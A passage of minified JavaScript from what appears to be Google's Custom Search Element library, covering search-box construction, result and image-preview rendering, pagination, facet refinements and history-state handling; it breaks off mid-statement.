V.prototype.Mb=function(){this.sd?this.pd.Lb(""):this.input.value="";this.Zg=this.Yd=null;if("searchbox-only"!=this.nb&&("searchresults-only"==this.nb&&(this.root.style.visibility="hidden"),this.bl(!1),this.ub&&Vg(this.ub,"gsc-tabsAreaInvisible"),this.ib&&Vg(this.ib,this.iq),this.vc(function(b,c){c.N&&(Vg(c.N,"gsc-adBlockInvisible"),c.ab&&Xg(this.kb,c.ab))}),this.Jc&&Vg(this.Jc,"gsc-above-wrapper-area-invisible"),this.ka&&this.ka.isEnabled())){var a=this.ka.getState();delete a["gsc.page"];delete a["gsc.q"];
this.ka.pushState(a)}};V.prototype.clearAllResults=V.prototype.Mb;g=V.prototype;g.Xk=function(a,b,c,d,e){a=a.bc?a.bc(b):b;d?(b={},b[d]=e,d=Jj(this,this.execute,[a,void 0,b])):d=Jj(this,this.execute,[a]);Zj(c,d)};g.Nr=function(){this.Wa&&(this.F.context.u instanceof R?Vg(this.Wa,"gsc-orderby"):Vg(this.Wa,"gsc-orderby-invisible"))};g.km=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var f=e.nextSibling;e!=d&&c.removeChild(e);e=f}};b(a.X,this.ca[W.ta].N);b(a.na,a.X)};
g.bu=function(a,b){var c=this,d=[{Tg:"gsc-tabsArea",yk:"gsc-tabsAreaInvisible",element:null},{Tg:"gsc-above-wrapper-area",yk:"gsc-above-wrapper-area-invisible",element:null},{Tg:"gsc-refinementsArea",yk:"gsc-refinementsAreaInvisible",element:null}];(function(){for(var e=q(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=c.da.getElementsByClassName(f.Tg)[0];(f.element=h)&&Vg(h,f.yk)}})();a=b(function(){c.rf=null;c.yh&&c.yh();for(var e=q(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=f.element;
h&&Vg(h,f.Tg)}});xk(this.da,function(e){return c.yh=e},function(e){return c.rf=e});(b=this.kb)&&E(b,a)};
g.ld=function(a){"searchresults-only"==this.nb&&(this.root.style.visibility="visible");this.el(a,!1);this.bl(!0);if(!this.dg){this.km(a);var b=a.u;"please trigger recaptcha"!==this.pj()||b.Ew()||(b.completionStatus=429);if(429===b.completionStatus)this.bu(a,b.Tw.bind(b));else{var c=["gsc-results",b.Tc()].join(" ");Vg(a.na,c);this.qz(a);c=b.context||{};var d=!(!this.ub||!c);!this.Es&&d&&(this.Ux(c.title,a),this.Es=!0);var e=b.promotions,f=a.u.results;var h=a.u.Hd&&400<=a.u.completionStatus?a.u.Yi?
a.u.Gu():a.u.Eu():0===a.u.results.length&&a.Kb.hd&&200===a.u.completionStatus?a.u.Fu(a.Kb.hd):null;var k=b.backfills;d="web"===b.Qa;var l=0<(null==k?void 0:k.length),m=!0,t=d?this.Tr:this.No;if(t){var r=L(b.Tc());B(r,"gsc-result");m=this.wa;var x=this.input.value,w=Nl(e);if(f){var S=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],
["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var aa=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],T=[["height","height"],["unescapedUrl","url"],["width","width"]],ua=[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],M=[["height","height"],["src","url"],["url","url"],["width","width"]],H=[],ca=q(f),Z=ca.next();!Z.done;Z=ca.next()){var ja=Z.value;Z={};for(var U=q(S),F=U.next();!F.done;F=U.next()){var X=q(F.value);F=X.next().value;X=X.next().value;ja[F]&&
(Z[X]=ja[F])}U=!1;F={};X=q(aa);for(var P=X.next();!P.done;P=X.next()){var da=q(P.value);P=da.next().value;da=da.next().value;ja[P]&&(U=!0,F[da]=ja[P])}U&&(Z.thumbnailImage=F);if(ja.height){U={};F=q(T);for(X=F.next();!X.done;X=F.next())P=q(X.value),X=P.next().value,P=P.next().value,ja[X]&&(U[P]=ja[X]);Z.image=U}if(ja.richSnippet){U=void 0;F=ja.richSnippet;if(F.cseThumbnail){X=F.cseThumbnail;P={};Z.thumbnailImage=P;da=q(M);for(var xa=da.next();!xa.done;xa=da.next()){var Fa=q(xa.value);xa=Fa.next().value;
Fa=Fa.next().value;X[xa]&&(P[Fa]=X[xa])}}X=!1;P={};for(U in F)F.hasOwnProperty(U)&&"cseThumbnail"!==U&&"cseImage"!==U&&(P[U]=Kd(F[U]),X=!0);X&&(Z.richSnippet=P)}if(ja.perResultLabels)for(U=ja.perResultLabels,ja=[],Z.perResultLabels=ja,U=q(U),F=U.next();!F.done;F=U.next()){F=F.value;X={};P=q(ua);for(da=P.next();!da.done;da=P.next())xa=q(da.value),da=xa.next().value,xa=xa.next().value,F[da]&&(X[xa]=F[da]);ja.push(X)}H.push(Z)}S=H}else S=f;(m=!t(m,x,w,S,r))||a.na.insertBefore(r,a.X)}if(m&&e&&0<e.length){t=
[];e=q(e);for(r=e.next();!r.done;r=e.next())r=r.value,r.html||a.u.si(r),r.html&&(x=L(a.u.Tc()),B(x,"gsc-result"),B(x,"gsc-promotion"),E(x,r.html.cloneNode(!0)),a.na.insertBefore(x,a.X),t.push(x));e=t}else e=[];(t=this.Jc)&&Vg(t,"gsc-above-wrapper-area");l||this.sn(b);x=!h&&0<f.length;l&&!x?this.Wz(b):this.jm(b);this.Wa&&this.Nr();this.ts(a,c.html);r=!m;t=[];if(m){if(h)l||this.bk(a,b,t,h)&&(r=!0);else for(f=q(f),h=f.next();!h.done;h=f.next())this.bk(a,b,t,h.value)&&(r=!0);if(l)for(x&&this.os(a,b.results.length),
k=q(k),f=k.next();!f.done;f=k.next())this.bk(a,b,t,f.value)&&(r=!0)}d&&this.vb&&this.Yx(a.na);if(!d&&!a.u.Hd){b=q(t);for(k=b.next();!k.done;k=b.next())k=k.value,this.Na(k.firstElementChild,this.wB,[k]),this.vs(k.firstElementChild,Al,Bl);this.vb&&this.ws(a.na)}l||this.ys(a);this.Bs(r,a);this.Rx(a,c);this.Xm();(a=d?this.Ur:this.Oo)&&a(this.wa,this.input.value,e,t);this.yp()}}};V.prototype.onSearchComplete=V.prototype.ld;g=V.prototype;
g.bk=function(a,b,c,d){d.html||b.Se(d);return d.html?(c.push(this.Gy(a,d)),!0):!1};
g.ws=function(a){var b=L("gs-mobilePreview"),c=Yj("m100 50c0-28-22-50-50-50s-50 22-50 50 22 50 50 50 50-22 50-50zm-66 14c-0.1-0.7 0.4-1 6-7 6-6 6-6 6-7 0-0.9-0.5-1-6-7-6-6-6-6-6-7 0.2-1 1-2 2-2 0.8-0.2 1 0.3 7 6 6 6 6 6 7 6 0.9 0 1-0.5 7-6 6-6 6-6 7-6 1 0.2 2 1 2 2 0.2 0.7-0.3 1-6 7-6 6-6 6-6 7 0 0.8 0.7 2 6 7 6 6 6 6 6 7-0.2 1-1 2-2 2-0.7 0.2-1-0.4-7-6-6-6-6-6-7-6-0.9 0-1 0.5-7 6-6 6-6 6-7 6s-2-1-2-2z",vj["close-button"],100,100,"gs-closeButton",30,30),d=Vj();B(d,"gs-previewLink");var e=L("gs-previewSnippet"),
f=L("gs-previewTitle"),h=Vj();B(h,"gs-previewLink");var k=L("gs-previewUrl"),l=L("gs-previewSize"),m=Vj();B(m,"gs-previewVisit");Nj(m,vj["visit-website"]);E(f,h);E(e,f);E(e,k);E(e,l);E(e,m);E(b,c);E(b,d);E(b,e);b.style.setProperty("display","none");this.Na(c,this.Hr);E(a,b)};g.wB=function(a){var b=this,c=function(){return b.vb?void b.Hr(a):void b.vB(a)};this.bh?this.bh.ud(this.Yd,"toggleImagePreviewVisibility_",2,c)():c()};
g.Hr=function(a){for(var b=q(this.F.context.na.children),c=b.next();!c.done;c=b.next()){var d=c.value;if("none"!==d.style.display)d.style.setProperty("display","none");else if(d.style.removeProperty("display"),Wg(d,"gs-mobilePreview")){c=this.F.sa.results[So(a)];To(d,c);var e=d.getElementsByClassName("gs-previewUrl")[0],f=d.getElementsByClassName("gs-previewSize")[0],h=d.getElementsByClassName("gs-previewVisit")[0],k=d.getElementsByClassName("gs-previewLink");Nj(d.getElementsByClassName("gs-previewTitle")[0],
c.titleNoFormatting);Nj(e,c.visibleUrl);Nj(f,c.width+"\u00d7"+c.height);h.setAttribute("href",c.originalContextUrl);h.setAttribute("target",c.target);d=q(k);for(e=d.next();!e.done;e=d.next())e=e.value,e.setAttribute("href",c.originalContextUrl),e.setAttribute("target",c.target)}}};
g.vB=function(a){for(var b=So(a),c=jk(a);c;c=c.nextElementSibling)if(c!==a&&Wg(c,"gs-selectedImageResult")){Xg(c,"gs-selectedImageResult");var d=c.getElementsByClassName("gs-imagePreviewArea")[0];d&&(Xg(d,"gs-imagePreviewArea"),B(d,"gs-imagePreviewArea-invisible"))}Wg(a,"gs-selectedImageResult")?Xg(a,"gs-selectedImageResult"):B(a,"gs-selectedImageResult");c=a.getElementsByClassName("gs-imagePreviewArea")[0];d=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];if(c)Xg(c,"gs-imagePreviewArea"),
B(c,"gs-imagePreviewArea-invisible");else if(d)To(d,this.F.sa.results[b]),Xg(d,"gs-imagePreviewArea-invisible"),B(d,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
var So=function(a){for(var b=0,c=jk(a);c&&c!==a;c=c.nextElementSibling,++b);return b},To=function(a,b){a=a.getElementsByClassName("gs-previewLink")[0];if(a.firstElementChild)a=a.firstElementChild,a.setAttribute("src",b.unescapedUrl),a.setAttribute("width",b.width),a.setAttribute("height",b.height),a.setAttribute("alt",b.titleNoFormatting);else{var c=Uj(b.unescapedUrl,b.width,b.height,"gs-imagePreview");c.setAttribute("alt",b.titleNoFormatting);a.appendChild(c)}};g=V.prototype;
g.qz=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.Km&&a.u.Km(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.Xk(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.Xk(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.Xk(a.u,b.correctedQuery,d[0]);b=L(a.u.Tc());B(b,"gsc-result");E(b,c);a.na.insertBefore(b,a.X)}};
g.Ux=function(a,b){b=this.wc(b);a&&!b.u.td&&Lj(b.ea.T,this.Jm(nj(a)))};
g.ts=function(a,b){var c=this.F&&this.F.sa&&"Web"==this.F.sa.td&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=L(a.u.Tc());B(c,"gsc-result");E(c,b.cloneNode(!0));b=ek(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var f=this.wc(a);e=q(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!=a.u.qc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Na(h,this.Gr,[f,l])}else B(h,"gs-labelActive")}}}a.na.insertBefore(c,
a.X)}};
g.Gy=function(a,b){var c=L(a.u.Tc());B(c,"gsc-result");a.u.Sf&&B(c,"gsc-result-"+a.u.Sf);E(c,b.html.cloneNode(!0));if(this.en){var d=ek(c,"div","gs-richsnippet-box")[0];if(d){d.style.display="block";var e=Qj(vj["structured-data"],"gsc-richsnippet-showsnippet-label");E(d,e);this.Na(e,this.YA,[b.url,b.richSnippet])}}if(b.perResultLabels&&(b=ek(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.wc(a);for(var f=0;e=b[f];f++){var h=e.getAttribute("data-refinementLabel");if(h!=a.u.qc()){var k=
e.getAttribute("label-with-op");k||(k=h);this.Na(e,this.Gr,[d,k])}else B(e,"gs-labelActive")}}(b=this.ca[W.ta].N)&&b.parentNode==a.X?a.X.insertBefore(c,b):a.X&&E(a.X,c);return c};
g.Dm=function(a){var b;if(b=this.Ow){a=uj[0<a?"backfill-few":"backfill-none"]();var c=a.prefix,d=a.Jf;a=L("gs-snippet");c&&(c=Qj(c,"gs-backfill-text"),E(a,c));b=Qj(b,"gs-backfill-host-name");E(a,b);d&&(b=Qj(d,"gs-backfill-text"),E(a,b));b=a}else b=Pj({text:vj[0<a?"backfill-few":"backfill-none"],className:"gs-snippet",jb:!0});a=b;b=L("gs-webResult");B(b,"gs-result");B(b,"gs-backfill-message");E(b,a);a=L("gsc-webResult");B(a,"gsc-result");E(a,b);return a};
g.os=function(a,b){if(a.X){b=this.Dm(b);var c=this.ca[W.ta].N;c&&c.parentNode==a.X?a.X.insertBefore(b,c):E(a.X,b)}};
g.Bs=function(a,b){a||this.km(b);var c=this.Gb,d=this.vb;a=void 0===b.na?null:b.na;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.di,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var f=e.findMoreOnGoogle.url;f=e.bc?e.bc(f):f;var h=e.pb;e=uj["search-on-google"]();var k=e.prefix,l=e.Jf;e=L("gcsc-find-more-on-google");var m=Yj("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",vj.search,
13,13,"gcsc-find-more-on-google-magnifier",12,12);E(e,m);k&&(k=Qj(k,"gcsc-find-more-on-google-text"),E(e,k));0===h.length?h={query:"",Eo:!1}:(k=h.endsWith('"'),h={Eo:k,query:h.slice(0,k?-1:h.length)});k=Qj(h.query,"gcsc-find-more-on-google-query");E(e,k);h.Eo&&E(e,Qj('"',"gcsc-find-more-on-google-query"));l&&(l=Qj(l,"gcsc-find-more-on-google-text"),E(e,l));c=Vj(f,null,c);E(c,e);d?(d=b,d=void 0===d?null:d,b=Pj({className:"gcsc-more-maybe-branding-box"}),E(b,c),c=L("gcsc-find-more-on-google-root"),
E(c,b),E(a,c.cloneNode(!0)),d&&E(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=Pj({className:"gcsc-more-maybe-branding-root"}),E(b,c),d&&(c=Pj({className:"gcsc-find-more-on-google-branding"}),E(c,d),E(b,c)),E(a,b.cloneNode(!0)))}else b&&E(a,b.cloneNode(!0))};
g.Rx=function(a,b){if(0==a.gd||a.je){var c=this.wc(a),d=0==a.gd&&this.Jw(a),e=a.je&&1==c.fa.length;if(d||e){if(d&&this.kt(a),b.facets&&0<b.facets.length){d&&this.Em(a);var f=!1,h=b.facets;if(h.length>this.Ge&&0<b.display_facets.length&&-1!==this.Ge)for(h.sort(function(m,t){return t.count-m.count}),b=h.length;b>this.Ge;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.Pm)l=k.label;d||e&&!a.u.Ud(l)?this.Fm(c,l,k.anchor):(a.u.sb(k.anchor),this.Ap(c),f=!0)}e&&!f&&this.Ap(c)}}else if(a.je&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.Ud(e.label)&&a.u.sb(e.anchor);a.je&&(a.je=!1)}this.ub&&this.F&&a==this.F.context&&this.tr(a);this.ez(a)};g.Fm=function(a,b,c){var d=a.u,e=d.ki();e.Nk(b);e.sb(c);b=new Ho;b.hd=a.Kb.hd;this.Kc(e,b,a);e.Ma(d.ya);d.fb&&e.Wq(d.fb);d=a.fa[a.fa.length-1];this.ti(d,a);this.Im(d);if(a=d.ea.yb)B(a,"gsc-tabData"),B(a,"gsc-tabdInactive");return d};
g.ys=function(a){if(a.u.ed&&a.X&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=L("gsc-cursor-box gs-bidi-start-align");this.vb||(b.dir="ltr");var c=this.At(a);b.appendChild(c);E(a.na,b)}};g.ez=function(a){var b=this.input.value;a=this.wc(a);if(a.fa)for(var c=0;c<a.fa.length;c++){var d=a.fa[c];Lj(d.ea.T,this.Jm(nj(d.u.xj().replace(/\$q/g,b))))}};g.wc=function(a){return a.ge||a};
g.tr=function(a){a.bb?(Xg(a.bb,"gsc-refinementBlockInvisible"),B(a.bb,"gsc-refinementBlock"),this.F!=a.Me&&(this.F=a.Me,this.De(this.F))):a.ge&&a.ge.bb&&(Xg(a.ge.bb,"gsc-refinementBlockInvisible"),B(a.ge.bb,"gsc-refinementBlock"))};g.Jw=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.fa.length;if(b.length!=a.fa.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.fa[c].u.Ud(d))return!0}return!1};
g.kt=function(a){if(0!=a.fa.length){var b=a.bb;b&&(Kj(b),b.parentNode&&b.parentNode.removeChild(b));for(a.bb=null;0<a.fa.length;)b=a.fa.pop(),b.root&&(Kj(b.root),this.ne.removeChild(b.root))}};g.At=function(a){return this.vb?this.Ct(a):this.Bt(a)};
g.Bt=function(a){for(var b=L("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,f=d==c.currentPageIndex,h="gsc-cursor-page"+(f?" gsc-cursor-current-page":"");e=Uo(f?{text:c.pages[d].label}:{text:c.pages[d].label,title:tj.page(e),role:"link"},h);f?cf(e,{tabindex:0,tabIndex:0}):this.Na(e,V.prototype.mh,[a,d]);b.appendChild(e)}return b};
g.Ct=function(a){var b=L("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=0<=["ar","iw"].indexOf("en");if(0==c.pages.length)return b;var f=function(k){return Yj(k!=e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?vj.previous:vj.next,13,13,"gsc-cursor-chevron")},h=Uo(0===d?{}:{title:vj["prev-page"],role:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(f(!0)),this.Na(h,V.prototype.mh,[a,d-1]),b.appendChild(h));
0==d&&1<c.pages.length?(h=Uo({text:Fo,title:vj["next-page"],role:"link"},"gsc-cursor-next-page"),this.Na(h,V.prototype.mh,[a,1]),cf(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=Uo({text:tj.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=Uo({text:void 0,title:vj["next-page"],role:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(f(!1)),this.Na(h,V.prototype.mh,[a,d+1]),b.appendChild(h));return b};
var Uo=function(a,b){b=Pj({text:a.text,className:b,jb:!0});var c={};a.title&&(c["aria-label"]=a.title);a.role&&(c.role=a.role);(a.title||a.role)&&cf(b,c);return b};g=V.prototype;g.Yu=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};g.qA=function(a,b){this.Oo=Ij(a,b)};
g.pA=function(a,b){this.No=Ij(a,b)};g.VA=function(a,b){this.Ur=Ij(a,b)};g.UA=function(a,b){this.Tr=Ij(a,b)};g.WA=function(a,b){this.Vr=Ij(a,b)};g.sA=function(a,b){this.Po=Ij(a,b)};g.pr=function(a,b){this.tl=b&&Ij(a,b)};V.prototype.setTrackingCallback=V.prototype.pr;
V.prototype.mh=function(a,b){this.dg=!1;this.vb&&(this.fn=!0);this.Xm();this.el(a,!0);this.Zg=b+1;if(this.ka&&this.ka.isEnabled()){var c=this.ka.getState();c["gsc.page"]=b+1;this.ka.pushState(c)}this.wg(this.Yd,b+1);c=new Map;this.pc&&c.set("rsToken",this.pc);this.xd&&c.set("afsExperimentId",""+this.xd);a.u.uo(b,c);this.vb||this.da.scrollIntoView()};
V.prototype.vr=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||Gl()))a:{b=Hl(Il()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.ma||this.mr(this.F,a);this.Yd&&(a["gsc.q"]=this.Yd);this.Zg&&(a["gsc.page"]=this.Zg);this.ka=new Jl(a,Ij(this,V.prototype.lw));return this.ka.isEnabled()};V.prototype.startHistoryManagement=V.prototype.vr;
V.prototype.no=function(a,b){if(null==a||0>a||a>=this.G.length)a=this.F;else{var c=this.G[a];if(c.u.L&&b){var d=b;c.u.ce&&(d=c.u.ce(b));a=this.vn(c,d);a||(c.bb||this.Em(c),b=this.Fm(c,d,b),b.je=!0,a=b.ea)}else a=c.Me||c.ea}return a};
V.prototype.lw=function(a){var b=this.no(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.Wa){var c;null!=a["gsc.sort"]&&(c=this.ho(a["gsc.sort"]));null==c&&(c=this.Cd);this.Rk(c);this.wh(c,b.sa)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.F==b?c?this.execute(c,a):this.Mb():(this.Be(b,{query:c,page:a}),c||this.Mb())}};V.prototype.mr=function(a,b){for(var c=this.wc(a.context),d=0;d<this.G.length;d++)if(this.G[d]==c){b["gsc.tab"]=d;break}a=a.sa;a.qc&&null!=a.qc()?b["gsc.ref"]=a.qc():delete b["gsc.ref"]};
var Ro=function(a,b,c){Vo++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=vj["search-uc"],f=vj.search;c&&c.Ih&&c.Wl&&(e="");if(c&&(c.buttonText&&(f=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"==typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Vj(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Ih?""==e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.qe=e,this.qe.appendChild(Yj("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
f,13,13))):(h=ef(document,"INPUT"),h.type="button",h.value=e,h.className="gsc-search-button",this.qe=h):(h=ef(document,"INPUT"),h.type="submit",h.value=e,h.className="gsc-search-button",this.qe=h);e=ef(document,"INPUT");e.setAttribute("autoComplete","off");e.type="text";e.size=10;B(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=f;this.input.ariaLabel=f;f=this.input;c&&c.Ih&&c.Wl&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",this.Nj=
L("gsc-input-box"),this.Nj.id="gsc-iw-id"+Vo,E(this.Nj,this.input),f=this.Nj);c&&c.Ih&&(this.input.id="gsc-i-id"+Vo);c=Rj(null,null,"gsc-search-box");E(d,c);c=Sj(c,0);this.Ww=Tj(c,"gsc-input");e=Tj(c,"gsc-search-button");E(this.Ww,f);E(e,this.qe);this.lh=d;Kj(b);E(b,this.lh);a&&(this.gi=Pj({text:Eo,className:"gsc-clear-button",jb:!0}),this.gi.title=vj["clear-results"],a=Tj(c,"gsc-clear-button"),E(a,this.gi))},Vo=0;
Ro.prototype.DA=function(a,b){this.yr=Jj(this,this.jB,[this]);this.Ah=Jj(a,b,[this]);this.lh.onsubmit=this.yr;this.qe.onclick=this.yr};Ro.prototype.setOnSubmitCallback=Ro.prototype.DA;Ro.prototype.Zq=function(a,b){this.gi.onclick=Jj(a,b,[this])};Ro.prototype.setOnClearCallback=Ro.prototype.Zq;Ro.prototype.jB=function(){this.Ah&&this.Ah();return!1};Ro.prototype.execute=function(a){a&&(this.input.value=a);this.Ah&&this.Ah()};Ro.prototype.execute=Ro.prototype.execute;var Y=function(a,b,c){b=void 0===b?{}:b;this.wa=void 0===c?null:c;V.call(this);this.vb=b.useMobileLayout;this.Ui=null!=b.enableApiary_?!!b.enableApiary_:!0;c=function(l){var m;return-1<(null==(m=b.experimentNames)?void 0:m.indexOf(l))};this.Rb=c("csqr");this.Rc=c("dev");this.Ma(b.resultSetSize||"large");var d=c("4861326")?3:4;d={iframes:!0,adtest:b.adtest||null,channel:b.adchannel||null,includeVerticalAds:!1,numTopAds:d};c("4976781")?d.fexp=["4976781"]:c("4976782")&&(d.fexp=["4976782"]);if(b.adoptions)for(var e in b.adoptions)b.adoptions.hasOwnProperty(e)&&
(d[e]=b.adoptions[e]);"noTop"==d.layout&&(d.layout=null);"personalizedAds"in b&&(d.personalizedAds=b.personalizedAds);"adStyleId"in b&&(d.adStyleId=b.adStyleId);"isSafeSearchActive"in b&&(d.isSafeSearchActive=b.isSafeSearchActive);this.Ti(b.adclient||"",d);this.Zf=b.autoCompleteOptions;this.tm=""+a;this.rc=a;this.Rm=0;this.Pm=b.defaultToRefinement;this.R=null;if(!b.disableWebSearch||!b.enableImageSearch){var f={};b["restrict-extended"]&&(f["restrict-extended"]=b["restrict-extended"]);b["restrict-safesearch"]&&
(f["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(f.isSafeSearchActive=b.isSafeSearchActive);if(b.webSearchOptions)for(var h in b.webSearchOptions)f[h]=b.webSearchOptions[h];b.cse_token&&(f.cse_token=b.cse_token);b.cselibVersion&&(f.cselibVersion=b.cselibVersion);b.experimentNames&&(f.experimentNames=b.experimentNames);this.tu(f)}this.V=null;if(b.enableImageSearch){a={};b["restrict-safesearch"]&&(a["restrict-safesearch"]=b["restrict-safesearch"]);b.isSafeSearchActive&&(a.isSafeSearchActive=
b.isSafeSearchActive);if(b.imageSearchOptions)for(var k in b.imageSearchOptions)a[k]=b.imageSearchOptions[k];b.cse_token&&(a.cse_token=b.cse_token);b.cselibVersion&&(a.cselibVersion=b.cselibVersion);b.experimentNames&&(a.experimentNames=b.experimentNames);this.ou(a);b.defaultToImageSearch&&this.R&&(this.Rm=1)}this.R&&this.V&&this.sb({web:vj.web,image:vj.image});b.googleAnalyticsOptions&&b.googleAnalyticsOptions.queryParameter&&(this.yj=b.googleAnalyticsOptions,this.pr(null,Wo));b.enableOrderBy&&(this.Mp=
!0,this.zc=b.orderByOptions&&b.orderByOptions.keys&&0<b.orderByOptions.keys.length?b.orderByOptions.keys:[{key:"",label:vj["order-by-relevance"]},{key:"date",label:vj["order-by-date"]}],void 0!==f&&b.orderByOptions&&f["restrict-extended"]&&void 0!==f["restrict-extended"].sort&&(this.Cd=this.ho(f["restrict-extended"].sort)||0),void 0==this.Cd&&(this.Cd=0));this.Op=b.overlayResults?!0:!1;this.en=!!b.enableRichSnippets;this.yn=!0;this.Yr=this.qh=!1;b.experimentNames&&(-1<b.experimentNames.indexOf("4835162")&&
(this.qh=!0),-1<b.experimentNames.indexOf("4835163")&&(this.Yr=this.qh=!0));this.draw=this.Fd;this.execute=this.execute;this.getImageSearcher=this.Xn;this.setResultSetSize=this.Ma};Bj(Y,V);var Xo=null,Yo=!1,Zo=function(){Yo||(Xo=new Image,Xo.onload=Xo.onerror=Xo.onabort=function(){Xo=null},Xo.src="https://www.googleapis.com/generate_204",Yo=!0)};ll()&&Zo();
Y.prototype.tu=function(a){this.R||(this.R=new R,this.R.Gf(this.rc),this.R.Bh=vj["custom-search"],this.R.Qq(this.Ui),this.R.Sq(this.Rb),this.R.Rq(this.Rc),this.Kc(this.R),a&&(a.cse_token?this.R.Df(a.cse_token):this.R.Df("AHKYotWVmvV1wohA3g8oNFAm_6cK:1495660148313"),a.resultSetSize&&this.R.Ma(a.resultSetSize),a["restrict-extended"]&&this.R.Ec("restrict-extended",a["restrict-extended"]),a["restrict-safesearch"]&&this.R.Ec("restrict-safesearch",a["restrict-safesearch"]),a.isSafeSearchActive&&this.R.Ff(a.isSafeSearchActive),
